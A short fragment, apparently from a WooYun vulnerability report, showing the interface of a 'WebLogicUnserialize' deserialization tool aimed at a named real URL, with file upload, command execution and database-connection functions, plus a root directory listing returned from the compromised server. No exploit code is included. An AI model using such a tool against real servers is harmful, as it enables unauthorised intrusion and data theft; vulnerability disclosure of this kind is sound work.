 WebLogicUnserialize
目标URL--- http://sales.4008118228.cn/ 断开
远程文件--- 浏览本地 上传
本地文件 下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL jdbc:oracle:thin:@dbhost:1521:ORA1 连接db
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息---- 总计 77848
drwxr-xr-x 2 root root 4096 2011-08-31 16:04:28 autodeploy
drwxr-xr-x 5 root root 4096 2015-03-04 10:37:57 bin
drwxr-xr-x 11 root root 4096 2011-08-31 16:05:16 config
drwxr-xr-x 2 root root 4096 2011-08-31 16:04:28 console-ext
-rw-r--r-- 1 root root 32 2014-08-15 09:35:27 edit.lok
-rw-r--r-- 1 root root 462 2011-08-31 16:04:29 fileRealm.properties
drwxr-xr-x 2 root root 4096 2011-08-31 16:04:29 init-info
drwxr-xr-x 2 root root 4096 2011-08-31 16:04:28 lib
-rw------- 1 root root 79463425 2011-11-22 13:44:22 nohup.out
drwxr-xr-x 2 root root 4096 2014-08-15 09:35:27 pending
drwxr-xr-x 2 root root 4096 2011-09-14 18:17:21 security
drwxr-xr-x 4 root root 4096 2011-08-31 20:48:06 servers
-rw-r--r-- 1 root root 105 2015-03-04 10:36:10 shutdown.py
-rwxr-xr-x 1 root root 254 2011-08-31 16:04:29 startWebLogic.sh
drwxr-xr-x 2 root root 4096 2013-11-08 17:13:04 tmp
drwxr-xr-x 4 root root 4096 2011-09-01 19:33:08 web
drwxr-xr-x 4 root root 4096 2012-11-16 19:12:03 web.bk2
-rw-r--r-- 1 root root 12516 2016-04-11 12:23:59 weblogic233444.jar
www.wooyun.org